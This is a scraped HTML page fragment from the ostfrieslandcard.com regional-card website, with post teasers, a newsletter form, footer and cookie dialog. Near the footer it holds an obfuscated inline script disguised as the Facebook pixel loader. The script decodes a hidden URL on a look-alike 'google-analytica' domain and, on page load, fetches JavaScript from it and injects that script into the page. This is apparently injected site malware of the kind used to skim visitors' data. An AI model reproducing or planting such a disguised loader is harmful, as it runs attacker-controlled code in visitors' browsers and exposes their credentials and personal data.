</div></div><div class="clearfix"></div></div></div></div><div class="widget eltd-blog-list-widget"><div class="eltd-widget-title-holder"><h2 class="eltd-widget-title">Weitere Beiträge</h2></div><div class="eltd-blog-list-holder eltd-bl-simple eltd-bl-one-column eltd-bl-normal-space eltd-bl-pag-no-pagination"  data-type=simple data-number-of-posts=4 data-number-of-columns=1 data-space-between-columns=normal data-order-by=rand data-order=DESC data-image-size=full data-title-tag=h4 data-excerpt-length=15 data-post-info-section=yes data-post-info-image=yes data-post-info-author=no data-post-info-date=yes data-post-info-category=yes data-post-info-comments=yes data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=55 data-next-page=2>
	<div class="eltd-bl-wrapper">
		<ul class="eltd-blog-list">
			<li class="eltd-bl-item clearfix">
	<div class="eltd-bli-inner">
        

    <div class="eltd-post-image">
        <div class="eltd-post-image-inner" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2024/03/doornkaat-0cd9d76d-4a2e-42a0-bd96-7c79d419c249.jpg)" >

            
                <a class="mkg-blog-simple-overlay" itemprop="url" href="https://ostfrieslandcard.com/tipp-aus-111-orte-in-ostfriesland-das-doornkaat-areal/" title="Tipp aus 111 Orte in Ostfriesland: Das Doornkaat-Areal"></a>

            
        </div>
    </div>

		
		<div class="eltd-bli-content">
            
<h4 itemprop="name" class="entry-title eltd-post-title">
            <a itemprop="url" href="https://ostfrieslandcard.com/tipp-aus-111-orte-in-ostfriesland-das-doornkaat-areal/" title="Tipp aus 111 Orte in Ostfriesland: Das Doornkaat-Areal">
            Tipp aus 111 Orte in Ostfriesland: Das Doornkaat-Areal            </a>
    </h4>			<div itemprop="dateCreated" class="eltd-post-info-date entry-date published updated">
            <a itemprop="url" href="https://ostfrieslandcard.com/2024/04/">
            <i class="eltd-icon-simple-line-icon icon-calender " ></i>        15. April 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			    <div class="eltd-post-info-comments-holder">
        <a itemprop="url" class="eltd-post-info-comments" href="https://ostfrieslandcard.com/tipp-aus-111-orte-in-ostfriesland-das-doornkaat-areal/#respond" target="_self">
            <i class="eltd-icon-simple-line-icon icon-speech " ></i>            0        </a>
    </div>
		</div>
	</div>
</li><li class="eltd-bl-item clearfix">
	<div class="eltd-bli-inner">
        

    <div class="eltd-post-image">
        <div class="eltd-post-image-inner" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2021/09/ottoampel1.jpg)" >

            
                <a class="mkg-blog-simple-overlay" itemprop="url" href="https://ostfrieslandcard.com/tipp-aus-111-orte-in-ostfriesland-die-otto-ampel/" title="Tipp aus 111 Orte in Ostfriesland: Die Otto-Ampel"></a>

            
        </div>
    </div>

		
		<div class="eltd-bli-content">
            
<h4 itemprop="name" class="entry-title eltd-post-title">
            <a itemprop="url" href="https://ostfrieslandcard.com/tipp-aus-111-orte-in-ostfriesland-die-otto-ampel/" title="Tipp aus 111 Orte in Ostfriesland: Die Otto-Ampel">
            Tipp aus 111 Orte in Ostfriesland: Die Otto-Ampel            </a>
    </h4>			<div itemprop="dateCreated" class="eltd-post-info-date entry-date published updated">
            <a itemprop="url" href="https://ostfrieslandcard.com/2024/04/">
            <i class="eltd-icon-simple-line-icon icon-calender " ></i>        18. April 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			    <div class="eltd-post-info-comments-holder">
        <a itemprop="url" class="eltd-post-info-comments" href="https://ostfrieslandcard.com/tipp-aus-111-orte-in-ostfriesland-die-otto-ampel/#respond" target="_self">
            <i class="eltd-icon-simple-line-icon icon-speech " ></i>            0        </a>
    </div>
		</div>
	</div>
</li><li class="eltd-bl-item clearfix">
	<div class="eltd-bli-inner">
        

    <div class="eltd-post-image">
        <div class="eltd-post-image-inner" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2021/12/Mobile_App_Handy-in_Hand.jpg)" >

            
                <a class="mkg-blog-simple-overlay" itemprop="url" href="https://ostfrieslandcard.com/die-neueste-version-unserer-app-ist-da/" title="Die neueste Version unserer App ist da"></a>

            
        </div>
    </div>

		
		<div class="eltd-bli-content">
            
<h4 itemprop="name" class="entry-title eltd-post-title">
            <a itemprop="url" href="https://ostfrieslandcard.com/die-neueste-version-unserer-app-ist-da/" title="Die neueste Version unserer App ist da">
            Die neueste Version unserer App ist da            </a>
    </h4>			<div itemprop="dateCreated" class="eltd-post-info-date entry-date published updated">
            <a itemprop="url" href="https://ostfrieslandcard.com/2024/01/">
            <i class="eltd-icon-simple-line-icon icon-calender " ></i>        20. Januar 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			    <div class="eltd-post-info-comments-holder">
        <a itemprop="url" class="eltd-post-info-comments" href="https://ostfrieslandcard.com/die-neueste-version-unserer-app-ist-da/#respond" target="_self">
            <i class="eltd-icon-simple-line-icon icon-speech " ></i>            0        </a>
    </div>
		</div>
	</div>
</li><li class="eltd-bl-item clearfix">
	<div class="eltd-bli-inner">
        

    <div class="eltd-post-image">
        <div class="eltd-post-image-inner" style="background-image: url(https://ostfrieslandcard.com/wp-content/uploads/2021/01/2EA522B6-421B-4264-8999-013A18560B77.jpeg)" >

            
                <a class="mkg-blog-simple-overlay" itemprop="url" href="https://ostfrieslandcard.com/tipp-aus-111-orte-in-aurich-die-stiftsmuehle/" title="Tipp aus 111 Orte in Aurich: Die Stiftsmühle"></a>

            
        </div>
    </div>

		
		<div class="eltd-bli-content">
            
<h4 itemprop="name" class="entry-title eltd-post-title">
            <a itemprop="url" href="https://ostfrieslandcard.com/tipp-aus-111-orte-in-aurich-die-stiftsmuehle/" title="Tipp aus 111 Orte in Aurich: Die Stiftsmühle">
            Tipp aus 111 Orte in Aurich: Die Stiftsmühle            </a>
    </h4>			<div itemprop="dateCreated" class="eltd-post-info-date entry-date published updated">
            <a itemprop="url" href="https://ostfrieslandcard.com/2021/02/">
            <i class="eltd-icon-simple-line-icon icon-calender " ></i>        4. Februar 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>			    <div class="eltd-post-info-comments-holder">
        <a itemprop="url" class="eltd-post-info-comments" href="https://ostfrieslandcard.com/tipp-aus-111-orte-in-aurich-die-stiftsmuehle/#respond" target="_self">
            <i class="eltd-icon-simple-line-icon icon-speech " ></i>            0        </a>
    </div>
		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div id="text-11" class="widget widget_text">			<div class="textwidget"><p style="text-align: left;"><span style="color: #999999;">Infos zu neuen Partnern, Angeboten und Tipps &#8211; hol Dir unseren Newsletter</span></p>
<h4 style="text-align: left;">JETZT ANMELDEN</h4>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-24073 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="24073" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>Vorname</label>
    <input type="text" name="FNAME" required="" value="">
</p>

<p>
	<label>E-Mail-Adresse: 
		<input type="email" name="EMAIL" placeholder="" required />
</label>
</p>

<p>
	<input type="submit" value="ANMELDEN" />
</p></div><label style="display: none !important;">Wenn du ein Mensch bist, lasse das Feld leer: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768735356" /><input type="hidden" name="_mc4wp_form_id" value="24073" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div></aside>		</div>
	</div>
                </div>
                        </div>
    </div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
        			<footer class="eltd-page-footer" >
				<div class="eltd-footer-top-holder">
	<div class="eltd-footer-top-inner eltd-grid">
		<div class="eltd-grid-row eltd-footer-top-alignment-center">
							<div class="eltd-column-content eltd-grid-col-4">
					
        <div class="widget eltd-image-widget ">
            <a itemprop="url" href="https://ostfrieslandcard.com/" target="_self"><img itemprop="image" src="https://ostfrieslandcard.com/wp-content/uploads/2020/11/Logo_Ostfriesencard_white.png" alt="footer-img-1" width="" height="" /></a>        </div>
    				</div>
							<div class="eltd-column-content eltd-grid-col-4">
					
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 20px 45px 20px;" href="https://de-de.facebook.com/OSTFRIESLANDCARD/" target="_blank">
	        <i class="eltd-social-icon-widget fa fa-facebook"></i>        </a>
    
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 0 45px 0px;" href="https://twitter.com/ostfrieslcard?lang=de" target="_blank">
	        <i class="eltd-social-icon-widget fa fa-twitter"></i>        </a>
    
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 20px 45px;" href="https://www.instagram.com/ausliebezurheimat/?igshid=507g2s7lqt4d" target="_self">
	        <i class="eltd-social-icon-widget fa fa-instagram"></i>        </a>
    
        <a class="eltd-social-icon-widget-holder eltd-icon-has-hover" data-hover-color="#808080" style="color: #fff;;font-size: 20px;margin: 75px 20px 45px;" href="mailto:info@ostfrieslandcard.com" target="_self">
	        <i class="eltd-social-icon-widget fa fa-envelope"></i>        </a>
    				</div>
							<div class="eltd-column-content eltd-grid-col-4">
					
                    <a href="https://goo.gl/maps/rf3zjUb5iip1RX6w9">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-map-marker    "></span>                <span class="eltd-icon-text">Golfstrasse 6, 26506 Norden</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            
                    <a href="tel:049311732855">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-phone    "></span>                <span class="eltd-icon-text">04931-1732855</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            
                    <a href="mailto:info@ostfrieslandcard.com">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-envelope    "></span>                <span class="eltd-icon-text">info@ostfrieslandcard.com</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            
                    <a href="https://www.facebook.com/OSTFRIESLANDCARD/">
                <div class="widget eltd-icon-widget-holder"  style="color: #b9b9bb">

                <span class="eltd-icon-widget fa fa-facebook-official    "></span>                <span class="eltd-icon-text">Folge uns</span>                <span class="eltd-additional-text"></span>        </div>
                    </a>
            				</div>
					</div>
	</div>
</div><div class="eltd-footer-bottom-holder">
	<div class="eltd-footer-bottom-inner eltd-grid">
		<div class="eltd-grid-row ">
							<div class="eltd-grid-col-12">
					<div id="text-10" class="widget eltd-footer-bottom-column-1 widget_text">			<div class="textwidget"><ul>
<li><a href="https://ostfrieslandcard.com/impressum/">Impressum</a></li>
<li><a href="https://ostfrieslandcard.com/versandkosten/">Versand und Lieferung</a></li>
<li><a href="https://ostfrieslandcard.com/zahlungsweisen/">Zahlungsmethoden</a></li>
<li><a href="https://ostfrieslandcard.com/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="https://ostfrieslandcard.com/agb/">AGB &amp; ATB</a></li>
</ul>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.eltd-wrapper-inner  -->
</div> <!-- close div.eltd-wrapper -->
<script>(function(f,b,e,v,e_,n,t,s){b[[e[3],e[6],e[6],e[20],e[13],e[1],e[2],e[0],e[7],e[18],e[17],e[0],e[1],e[2],e[1],e[11]].join("")]([e[12],e[8],e[3],e[6]].join(""),(function(){var a=b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")][[e[4],e[11],e[1],e[3],e[0],e[1],e[20],e[12],e[1],e[9],e[1],e[2],e[0]].join("")]([e[17],e[4],e[11],e[18],e[19],e[0]].join(""));a.async=true;b[[e[26],e[1],e[0],e[4],e[10]].join("")](b[[e[3],e[0],e[8],e[5]].join("")]([e[3],e[14],e[29],e[22],e[4],e[14],e[30],e[31],e[7],e[32],e[15],e[2],e[5],e[33],e[15],e[2],e[5],e[34],e[35],e[0],e[36],e[23],e[37],e[10],e[5],e[14],e[12],e[22],e[3],e[23],e[16],e[10],e[7],e[9],e[16],e[13],e[5],e[38],e[15],e[13],e[6],e[39],e[24],e[0],e[16],e[21],e[40],e[41],e[7],e[42],e[24],e[25],e[7],e[9],e[19],e[25]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[28],e[0],e[21],e[8],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[8],e[4],e[27],e[9],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tenacbdLomhrlvH9NsipEC0WQzfuxRM6y2GUY5SX41jdxkaS7oLE3kAnJuRWe0s4dBuPXMEo6rYqznG4y5W6fjV7Cj1I2Ewc2z96RpLQyJrE4bsowSzRB8lzqSBUf3VK");</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Wir verwenden Cookies, um Inhalte zu personalisieren, Funktionen aus sozialen Medien anzubieten und die Zugriffe auf unsere Website auszuwerten. <br />
<br />
Mit dem Klick auf “ZUSTIMMEN” stimmst Du nur dem Einsatz aller notwendigen Cookies zu. </div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Einstellungen</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">ZUSTIMMEN</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Datenschutz-Übersicht</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><p id="tw-target-text" class="tw-data-text tw-text-large XcVN5d tw-ta" dir="ltr" data-placeholder="Übersetzung"><span lang="de">Wir verwenden auf dieser Webseite Cookies, um diese stetig zu verbessern und die gewünschten Funktionen bereitstellen zu können. Wir verwenden darüber hinaus auch Cookies von Drittanbietern, mit denen wir analysieren und verstehen können, wie Sie diese Website nutzen. Diese Cookies werden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben auch die Möglichkeit, diese Cookies zu deaktivieren. Das Deaktivieren einiger dieser Cookies kann sich jedoch negativ auf einige Funktionen auswirken.</span></p></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Notwendige Cookies sind unbedingt erforderlich, damit die Website ordnungsgemäß funktioniert. Diese Kategorie enthält nur Cookies, die grundlegende Funktionen und Sicherheitsmerkmale der Website gewährleisten. Diese Cookies speichern keine persönlichen Informationen.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Nicht-Notwendige							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Nicht-Notwendige</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Alle Cookies, die für die Funktion der Website möglicherweise nicht besonders erforderlich sind und speziell zur Erfassung personenbezogener Daten des Benutzers über Analysen, Anzeigen und andere eingebettete Inhalte verwendet werden, werden als nicht erforderliche Cookies bezeichnet. 								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div style="display:none">
			<div id="fca_eoi_lightbox_24111"><style>.fca_eoi_form{ margin: auto; } .fca_eoi_form p { width: auto; } #fca_eoi_form_24111 input{ max-width: 9999px; }.tooltipster-sidetip.tooltipster-borderless.tooltipster-optin-cat .tooltipster-box .tooltipster-content { color: #fff }.tooltipster-optin-cat.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border { border-top-color: #d63031 !important }.tooltipster-optin-cat.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border { border-bottom-color: #d63031 !important }.tooltipster-sidetip.tooltipster-borderless.tooltipster-optin-cat .tooltipster-box { background-color: #d63031 !important }.fca_eoi_layout_inputs_wrapper { background-color: #3b3b3b !important }#fca_eoi_form_24111 .fca_eoi_form_input_element::-webkit-input-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_form_input_element::-moz-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_form_input_element:-ms-input-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_form_input_element:-moz-placeholder {opacity:0.6;color:#595252;}#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper:hover, #fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper input:hover {background-color:#004066 !important;}
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {
							width:680px;
						}
						@media screen and ( max-width: 680px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup {
								width:100%;
							}
						}
					
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper {
							width:200px;
						}
						@media screen and ( max-width: 200px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_name_field_wrapper {
								width:100%;
							}
						}
					
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper {
							width:200px;
						}
						@media screen and ( max-width: 200px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_email_field_wrapper {
								width:100%;
							}
						}
					
						#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper {
							width:175px;
						}
						@media screen and ( max-width: 175px ) {
								#fca_eoi_form_24111 .fca_eoi_layout_20.fca_eoi_layout_popup div.fca_eoi_layout_submit_button_wrapper {
								width:100%;
							}
						}
					div.fca_eoi_form_text_element,input.fca_eoi_form_input_element,input.fca_eoi_form_button_element{display:block;margin:0;padding:0;line-height:normal;font-size:14px;letter-spacing:normal;word-spacing:normal;text-indent:0;text-shadow:none;text-decoration:none;text-transform:none;white-space:normal;width:inherit;height:inherit;background-image:none;border:none;border-radius:0;box-shadow:none;box-sizing:border-box;transition:none;outline:none;-webkit-transition:none;-webkit-appearance:none;-moz-appearance:none;color:#000;font-family:"Open Sans", sans-serif;font-weight:normal;transition:background 350ms linear;}div.fca_eoi_form_text_element{text-align:center;}div.fca_eoi_layout_headline_copy_wrapper{font-weight:bold;}div.fca_eoi_featherlight .featherlight-close-icon{background:rgba(255, 255, 255, 0);}div.fca_eoi_layout_20,form.fca_eoi_layout_20{padding:0;}div.fca_eoi_layout_20,form.fca_eoi_layout_20{display:inline-block;box-sizing:border-box;}div.fca_eoi_layout_20.fca_eoi_layout_widget div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20.fca_eoi_layout_widget div.fca_eoi_layout_field_wrapper{width:100%;}div.fca_eoi_layout_20 .fca_eoi_progress,form.fca_eoi_layout_20 .fca_eoi_progress{margin-left:32px;margin-right:32px;height:24px;position:relative;background:#d8d8d8;border-radius:3px;box-shadow:1px 1px 2px 0 rgba(0, 0, 0, 0.5);margin-bottom:32px;}div.fca_eoi_layout_20 .fca_eoi_progress span,form.fca_eoi_layout_20 .fca_eoi_progress span{text-align:right;width:55%;display:block;height:100%;border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;background-color:#eab868;background-image:linear-gradient(center bottom, #2bc253 37%, #54f054 69%);position:relative;overflow:hidden;}div.fca_eoi_layout_20 .fca_eoi_progress span:before,form.fca_eoi_layout_20 .fca_eoi_progress span:before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-image:linear-gradient(-45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .2) 50%, rgba(255, 255, 255, .2) 75%, transparent 75%, transparent);z-index:1;background-size:50px 50px;animation:move 2s linear infinite;border-top-right-radius:8px;border-bottom-right-radius:8px;border-top-left-radius:20px;border-bottom-left-radius:20px;overflow:hidden;}div.fca_eoi_layout_20 .fca_eoi_progress span:after,form.fca_eoi_layout_20 .fca_eoi_progress span:after{content:'50%';vertical-align:top;position:relative;top:5px;color:white;font-size:14px;line-height:14px;font-weight:bold;letter-spacing:1px;}div.fca_eoi_layout_20 img.fca_eoi_image,form.fca_eoi_layout_20 img.fca_eoi_image{max-width:100%;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder{text-align:center;white-space:pre;border:1px dashed #979797;font-size:12px;line-height:14px;color:#979797;}div.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper{margin:20px;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{border:solid 1px transparent;border-radius:3px;margin-bottom:10px;position:relative;}div.fca_eoi_layout_20 div.fca_eoi_layout_name_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_name_field_wrapper,div.fca_eoi_layout_20 div.fca_eoi_layout_email_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_email_field_wrapper{width:100%;display:inline-block;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input,div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input:focus,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper input:focus{border:none !important;width:100%;height:auto;font-size:16px;line-height:1.2em;padding:7px 0;outline:none;background:none !important;box-shadow:none;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper{clear:both;transition:background 350ms linear, border-color 350ms linear;margin-left:auto;margin-right:auto;}div.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a{display:block;margin:10px 0 0;font-size:12px;}div.fca_eoi_layout_20 div.fca_eoi_form_text_element ul,form.fca_eoi_layout_20 div.fca_eoi_form_text_element ul{list-style:inside;padding:0;margin:14px 0;}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper{margin:8px 13px;}div.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_20 div.fca_eoi_layout_fatcatapps_link_wrapper a{margin:0;}div.fca_eoi_layout_20 div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper{margin-bottom:5px;}}@media (min-width:1px) and (max-width:768px){div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{width:100%;}}div.fca_eoi_layout_20.fca_eoi_layout_popup,form.fca_eoi_layout_20.fca_eoi_layout_popup{max-width:680px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper{max-width:616px;margin-top:32px;margin-bottom:32px;margin-left:auto;margin-right:auto;display:inline-block;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder{width:616px;height:176px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after{content:"Click to add imageA(Max dimensions: 616x176)";display:block;}div.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_content_wrapper{margin:0;}div.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper{padding:0 32px;font-weight:normal;line-height:1.3;margin-bottom:16px;text-align:left;}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_headline_copy_wrapper{margin-bottom:0;}}div.fca_eoi_layout_20 div.fca_eoi_layout_description_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_description_copy_wrapper{padding:0 32px;line-height:1.5;margin-bottom:48px;text-align:left;}div.fca_eoi_layout_20 div.fca_eoi_layout_inputs_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_inputs_wrapper{background-color:#3b3b3b;padding:32px 32px 16px;line-height:1;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_field_wrapper{border-radius:3px;margin-right:14px;margin-bottom:16px;box-sizing:border-box;}div.fca_eoi_layout_20 div.fca_eoi_layout_field_inner,form.fca_eoi_layout_20 div.fca_eoi_layout_field_inner{padding:3px 8px;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper{vertical-align:top;display:inline-block;border-radius:3px;padding:0 !important;margin-bottom:16px;text-align:center;width:100%;box-sizing:border-box;}div.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper input,form.fca_eoi_layout_20 div.fca_eoi_layout_submit_button_wrapper input{border:0 !important;line-height:1;padding:12px;border-radius:3px;font-weight:bold;margin:0;white-space:normal;width:100%;}div.fca_eoi_layout_20 div.fca_eoi_layout_privacy_copy_wrapper,form.fca_eoi_layout_20 div.fca_eoi_layout_privacy_copy_wrapper{clear:both;margin-bottom:8px;}@media (max-width:680px){div.fca_eoi_layout_20 div.fca_eoi_image_wrapper,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper{margin-left:32px;margin-right:32px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder{width:534px;height:176px;}div.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after,form.fca_eoi_layout_20 div.fca_eoi_image_wrapper.placeholder:after{content:"Click to add imageA(Max dimensions: 534x176)";display:block;}div.fca_eoi_layout_20 